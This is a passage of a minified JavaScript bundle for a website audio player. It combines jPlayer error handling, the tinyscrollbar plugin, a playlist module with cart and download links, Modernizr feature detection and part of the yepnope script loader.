n;if(!this.internal.ready){n="FLASH"}else{n="FLASH_DISABLED"}this._error({type:e.jPlayer.error[n],context:this.internal.flash.swf,message:e.jPlayer.errorMsg[n]+t.message,hint:e.jPlayer.errorHint[n]});this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(t){this._trigger(e.jPlayer.event.error,t);if(this.options.errorAlerts){this._alert("Error!"+(t.message?"\n"+t.message:"")+(t.hint?"\n"+t.hint:"")+"\nContext: "+t.context)}},_warning:function(n){this._trigger(e.jPlayer.event.warning,t,n);if(this.options.warningAlerts){this._alert("Warning!"+(n.message?"\n"+n.message:"")+(n.hint?"\n"+n.hint:"")+"\nContext: "+n.context)}},_alert:function(e){var t="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+e;if(!this.options.consoleAlerts){alert(t)}else if(window.console&&window.console.log){window.console.log(t)}},_emulateHtmlBridge:function(){var t=this;e.each(e.jPlayer.emulateMethods.split(/\s+/g),function(e,n){t.internal.domNode[n]=function(e){t[n](e)}});e.each(e.jPlayer.event,function(n,r){var i=true;e.each(e.jPlayer.reservedEvent.split(/\s+/g),function(e,t){if(t===n){i=false;return false}});if(i){t.element.bind(r+".jPlayer.jPlayerHtml",function(){t._emulateHtmlUpdate();var e=document.createEvent("Event");e.initEvent(n,false,true);t.internal.domNode.dispatchEvent(e)})}})},_emulateHtmlUpdate:function(){var t=this;e.each(e.jPlayer.emulateStatus.split(/\s+/g),function(e,n){t.internal.domNode[n]=t.status[n]});e.each(e.jPlayer.emulateOptions.split(/\s+/g),function(e,n){t.internal.domNode[n]=t.options[n]})},_destroyHtmlBridge:function(){var t=this;this.element.unbind(".jPlayerHtml");var n=e.jPlayer.emulateMethods+" "+e.jPlayer.emulateStatus+" "+e.jPlayer.emulateOptions;e.each(n.split(/\s+/g),function(e,n){delete t.internal.domNode[n]})}};e.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"};e.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+e.jPlayer.prototype.version.script+" needs Jplayer.swf version "+e.jPlayer.prototype.version.needFlash+" but found "};e.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."};e.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"};e.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."};e.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});



!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){"use strict";function s(s,o){function n(){m.css(b,p.contentPosition/p.trackRatio),f.css(b,-p.contentPosition),d.css(w,p.trackSize),y.css(w,p.trackSize),m.css(w,p.thumbSize)}function l(){g?u[0].ontouchstart=function(t){1===t.touches.length&&(t.stopPropagation(),a(t.touches[0]))}:(m.bind("mousedown",a),y.bind("mousedown",c)),t(window).resize(function(){p.update("relative")}),p.options.wheel&&window.addEventListener?s[0].addEventListener(P,r,!1):p.options.wheel&&(s[0].onmousewheel=r)}function a(s){t("body").addClass("noSelect"),S=v?s.pageX:s.pageY,p.thumbPosition=parseInt(m.css(b),10)||0,g?(document.ontouchmove=function(t){t.preventDefault(),c(t.touches[0])},document.ontouchend=h):(t(document).bind("mousemove",c),t(document).bind("mouseup",h),m.bind("mouseup",h))}function r(e){if(p.contentRatio<1){var i=e||window.event,o=-(i["delta"+p.options.axis.toUpperCase()]||i.detail||-1/3*i.wheelDelta)/40;p.contentPosition-=o*p.options.wheelSpeed,p.contentPosition=Math.min(p.contentSize-p.viewportSize,Math.max(0,p.contentPosition)),s.trigger("move"),m.css(b,p.contentPosition/p.trackRatio),f.css(b,-p.contentPosition),(p.options.wheelLock||p.contentPosition!==p.contentSize-p.viewportSize&&0!==p.contentPosition)&&(i=t.event.fix(i)).preventDefault()}}function c(t){if(p.contentRatio<1){var e=v?t.pageX:t.pageY,i=e-S;p.options.scrollInvert&&g&&(i=S-e);var o=Math.min(p.trackSize-p.thumbSize,Math.max(0,p.thumbPosition+i));p.contentPosition=o*p.trackRatio,s.trigger("move"),m.css(b,o),f.css(b,-p.contentPosition)}}function h(){t("body").removeClass("noSelect"),t(document).unbind("mousemove",c),t(document).unbind("mouseup",h),m.unbind("mouseup",h),document.ontouchmove=document.ontouchend=null}this.options=t.extend({},i,o),this._defaults=i,this._name=e;var p=this,u=s.find(".viewport"),f=s.find(".overview"),d=s.find(".scrollbar"),y=d.find(".track-dplayer"),m=d.find(".thumb"),S=0,v="x"===this.options.axis,g="ontouchstart"in document.documentElement,P="onwheel"in document||document.documentMode>=9?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll",w=v?"width":"height",b=v?"left":"top";return this.contentPosition=0,this.viewportSize=0,this.contentSize=0,this.contentRatio=0,this.trackSize=0,this.trackRatio=0,this.thumbSize=0,this.thumbPosition=0,this.update=function(t){var s=w.charAt(0).toUpperCase()+w.slice(1).toLowerCase();switch(this.viewportSize=u[0]["offset"+s],this.contentSize=f[0]["scroll"+s],this.contentRatio=this.viewportSize/this.contentSize,this.trackSize=this.options.trackSize||this.viewportSize,this.thumbSize=Math.min(this.trackSize,Math.max(0,this.options.thumbSize||this.trackSize*this.contentRatio)),this.trackRatio=this.options.thumbSize?(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize):this.contentSize/this.trackSize,d.toggleClass("disable",this.contentRatio>=1),t){case"bottom":this.contentPosition=this.contentSize-this.viewportSize;break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(t,10)||0}return n(),p},p.update(),l(),p}var e="tinyscrollbar",i={axis:"y",wheel:!0,wheelSpeed:40,wheelLock:!0,scrollInvert:!1,trackSize:!1,thumbSize:!1};t.fn[e]=function(i){return this.each(function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new s(t(this),i))})}}),function(t,s){jPlayerPlaylist=function(s,e,i){var o=this;this.current=0,this.loop=!1,this.shuffled=!1,this.removing=!1,this.cssSelector=t.extend({},this._cssSelector,s),this.options=t.extend(!0,{keyBindings:{next:{key:39,fn:function(){o.next()}},previous:{key:37,fn:function(){o.previous()}}}},this._options,i),this.playlist=[],this.original=[],this._initPlaylist(e),this.cssSelector.title=this.cssSelector.cssSelectorAncestor+" .dap-title",this.cssSelector.playlist=this.cssSelector.cssSelectorAncestor+" .dap-playlist",this.cssSelector.next=this.cssSelector.cssSelectorAncestor+" .dap-next",this.cssSelector.previous=this.cssSelector.cssSelectorAncestor+" .dap-previous",this.cssSelector.shuffle=this.cssSelector.cssSelectorAncestor+" .dap-shuffle",this.cssSelector.shuffleOff=this.cssSelector.cssSelectorAncestor+" .dap-shuffle-off";this.options.cssSelectorAncestor=this.cssSelector.cssSelectorAncestor,this.options.repeat=function(t){o.loop=t.jPlayer.options.loop},t(this.cssSelector.jPlayer).bind(t.jPlayer.event.ready,function(){o._init()}),t(this.cssSelector.jPlayer).bind(t.jPlayer.event.ended,function(){o.next()}),t(this.cssSelector.jPlayer).bind(t.jPlayer.event.play,function(){t(this).jPlayer("pauseOthers")}),t(this.cssSelector.jPlayer).bind(t.jPlayer.event.resize,function(s){s.jPlayer.options.fullScreen?t(o.cssSelector.title).show():t(o.cssSelector.title).hide()}),t(this.cssSelector.previous).click(function(){return o.previous(),t(this).blur(),!1}),t(this.cssSelector.next).click(function(){return o.next(),t(this).blur(),!1}),t(this.cssSelector.shuffle).click(function(){return o.shuffle(!0),!1}),t(this.cssSelector.shuffleOff).click(function(){return o.shuffle(!1),!1}).hide(),this.options.fullScreen||t(this.cssSelector.title).hide(),t(this.cssSelector.playlist+" ul").empty(),this._createItemHandlers(),t(this.cssSelector.jPlayer).jPlayer(this.options)},jPlayerPlaylist.prototype={_cssSelector:{jPlayer:"#jquery_jplayer_1",cssSelectorAncestor:"#jp_container_1"},_options:{playlistOptions:{autoPlay:!1,loopOnPrevious:!1,shuffleOnLoop:!0,enableRemoveControls:!1,displayTime:"slow",addTime:"fast",removeTime:"fast",shuffleTime:"slow",itemClass:"dap-playlist-item",freeGroupClass:"dap-free-media",freeItemClass:"dap-playlist-item-free",removeItemClass:"dap-playlist-item-remove"}},option:function(t,s){if(void 0===s)return this.options.playlistOptions[t];switch(this.options.playlistOptions[t]=s,t){case"enableRemoveControls":this._updateControls();break;case"itemClass":case"freeGroupClass":case"freeItemClass":case"removeItemClass":this._refresh(!0),this._createItemHandlers()}return this},_init:function(){var t=this;this._refresh(function(){t.options.playlistOptions.autoPlay?t.play(t.current):t.select(t.current)})},_initPlaylist:function(s){this.current=0,this.shuffled=!1,this.removing=!1,this.original=t.extend(!0,[],s),this._originalPlaylist()},_originalPlaylist:function(){var s=this;this.playlist=[],t.each(this.original,function(t){s.playlist[t]=s.original[t]})},_refresh:function(s){var e=this;if(s&&!t.isFunction(s))t(this.cssSelector.playlist+" ul").empty(),t.each(this.playlist,function(s){t(e.cssSelector.playlist+" ul").append(e._createListItem(e.playlist[s]))}),this._updateControls();else{var i=t(this.cssSelector.playlist+" ul").children().length?this.options.playlistOptions.displayTime:0;t(this.cssSelector.playlist+" ul").slideUp(i,function(){var i=t(this);t(this).empty(),t.each(e.playlist,function(t){i.append(e._createListItem(e.playlist[t]))}),e._updateControls(),t.isFunction(s)&&s(),e.playlist.length?t(this).slideDown(e.options.playlistOptions.displayTime):t(this).show()})}},_createListItem:function(s){var e=this,i="<li><div>";if(i+="<a href='javascript:;' class='"+this.options.playlistOptions.removeItemClass+"'>&times;</a>",s.cart&&(i+="<a href='"+s.cart[0]+"' title='"+s.cart[1]+"' class='dap-icon-cart' tabindex='1' target='_blank'></a>"),s.download)if("true"==s.download[2]){var o=object_diskplayer.disk_player_dir+"/js/force_download_mp3.php?fileurl=";i+="<a href='"+o+s.download[0]+"' title='"+s.download[1]+"' class='dap-icon-download' tabindex='1' target='_blank'></a>"}else i+="<a href='"+s.download[0]+"' title='"+s.download[1]+"' class='dap-icon-download' tabindex='1' target='_blank'></a>";if(s.extrainfo&&(i+="<a href='"+s.extrainfo[0]+"' title='"+s.extrainfo[1]+"' class='dap-icon-extrainfo' tabindex='1' target='_blank'></a>"),s.free){var n=!0;i+="<span class='"+this.options.playlistOptions.freeGroupClass+"'>(",t.each(s,function(s,o){t.jPlayer.prototype.format[s]&&(n?n=!1:i+=" | ",i+="<a class='"+e.options.playlistOptions.freeItemClass+"' href='"+o+"' tabindex='1'>"+s+"</a>")}),i+=")</span>"}return i+="<a href='javascript:;' class='"+this.options.playlistOptions.itemClass+"' tabindex='1'>"+s.title+(s.artist?" <span class='dap-artist'> - "+s.artist+"</span>":"")+"</a>",i+="</div></li>"},_createItemHandlers:function(){var s=this;t(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.itemClass).on("click","a."+this.options.playlistOptions.itemClass,function(){var e=t(this).parent().parent().index();return s.current!==e?s.play(e):t(s.cssSelector.jPlayer).jPlayer("play"),t(this).blur(),!1}),t(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.freeItemClass).on("click","a."+this.options.playlistOptions.freeItemClass,function(){return t(this).parent().parent().find("."+s.options.playlistOptions.itemClass).click(),t(this).blur(),!1}),t(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.removeItemClass).on("click","a."+this.options.playlistOptions.removeItemClass,function(){var e=t(this).parent().parent().index();return s.remove(e),t(this).blur(),!1})},_updateControls:function(){this.options.playlistOptions.enableRemoveControls?t(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).show():t(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).hide(),this.shuffled?(t(this.cssSelector.shuffleOff).show(),t(this.cssSelector.shuffle).hide()):(t(this.cssSelector.shuffleOff).hide(),t(this.cssSelector.shuffle).show())},_highlight:function(s){this.playlist.length&&void 0!==s&&(t(this.cssSelector.playlist+" .dap-playlist-current").removeClass("dap-playlist-current"),t(this.cssSelector.playlist+" li:nth-child("+(s+1)+")").addClass("dap-playlist-current").find(".dap-playlist-item").addClass("dap-playlist-current"),t(this.cssSelector.title+" li").html(this.playlist[s].title+(this.playlist[s].artist?" <span class='dap-artist'>by "+this.playlist[s].artist+"</span>":"")))},setPlaylist:function(t){this._initPlaylist(t),this._init()},add:function(s,e){t(this.cssSelector.playlist+" ul").append(this._createListItem(s)).find("li:last-child").hide().slideDown(this.options.playlistOptions.addTime),this._updateControls(),this.original.push(s),this.playlist.push(s),e?this.play(this.playlist.length-1):1===this.original.length&&this.select(0)},remove:function(s){var e=this;return void 0===s?(this._initPlaylist([]),this._refresh(function(){t(e.cssSelector.jPlayer).jPlayer("clearMedia")}),!0):!this.removing&&(0<=(s=s<0?e.original.length+s:s)&&s<this.playlist.length&&(this.removing=!0,t(this.cssSelector.playlist+" li:nth-child("+(s+1)+")").slideUp(this.options.playlistOptions.removeTime,function(){if(t(this).remove(),e.shuffled){var i=e.playlist[s];t.each(e.original,function(t){if(e.original[t]===i)return e.original.splice(t,1),!1}),e.playlist.splice(s,1)}else e.original.splice(s,1),e.playlist.splice(s,1);e.original.length?s===e.current?(e.current=s<e.original.length?e.current:e.original.length-1,e.select(e.current)):s<e.current&&e.current--:(t(e.cssSelector.jPlayer).jPlayer("clearMedia"),e.current=0,e.shuffled=!1,e._updateControls()),e.removing=!1})),!0)},select:function(s){0<=(s=s<0?this.original.length+s:s)&&s<this.playlist.length?(this.current=s,this._highlight(s),t(this.cssSelector.jPlayer).jPlayer("setMedia",this.playlist[this.current])):this.current=0},play:function(s){0<=(s=s<0?this.original.length+s:s)&&s<this.playlist.length?this.playlist.length&&(this.select(s),t(this.cssSelector.jPlayer).jPlayer("play")):void 0===s&&t(this.cssSelector.jPlayer).jPlayer("play")},pause:function(){t(this.cssSelector.jPlayer).jPlayer("pause")},next:function(){var t=this.current+1<this.playlist.length?this.current+1:0;this.loop?0===t&&this.shuffled&&this.options.playlistOptions.shuffleOnLoop&&this.playlist.length>1?this.shuffle(!0,!0):this.play(t):t>0&&this.play(t)},previous:function(){var t=this.current-1>=0?this.current-1:this.playlist.length-1;(this.loop&&this.options.playlistOptions.loopOnPrevious||t<this.playlist.length-1)&&this.play(t)},shuffle:function(s,e){var i=this;void 0===s&&(s=!this.shuffled),(s||s!==this.shuffled)&&t(this.cssSelector.playlist+" ul").slideUp(this.options.playlistOptions.shuffleTime,function(){i.shuffled=s,s?i.playlist.sort(function(){return.5-Math.random()}):i._originalPlaylist(),i._refresh(!0),e||!t(i.cssSelector.jPlayer).data("jPlayer").status.paused?i.play(0):i.select(0),t(this).slideDown(i.options.playlistOptions.shuffleTime)})}}}(jQuery);



window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.flexboxlegacy=function(){return J("boxDirection")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function 